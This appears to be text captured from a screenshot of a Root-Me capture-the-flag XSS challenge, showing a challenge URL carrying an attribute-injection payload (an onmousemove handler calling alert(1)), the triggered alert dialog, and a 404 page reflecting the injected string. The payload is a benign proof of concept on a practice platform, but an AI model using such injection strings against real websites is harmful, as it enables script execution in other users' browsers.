 Challenges/Web - Client : XSS -
Valhalla Inc. - Exp' Onmousemov
re challenge01.root-me.org/web-client/ch26/?p=exp%27%20onmousemove=%27alert(1)
KH English CTF Work WriteUp Active 5 Discord Return-to-libc / ret...
challenge01.root-me.org says
1
OK
VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page exp' onmousemove='alert(1) could not be found.
WHAT CAN I DO ABOUT THIS?
REPORT TO THE ADMINISTRATOR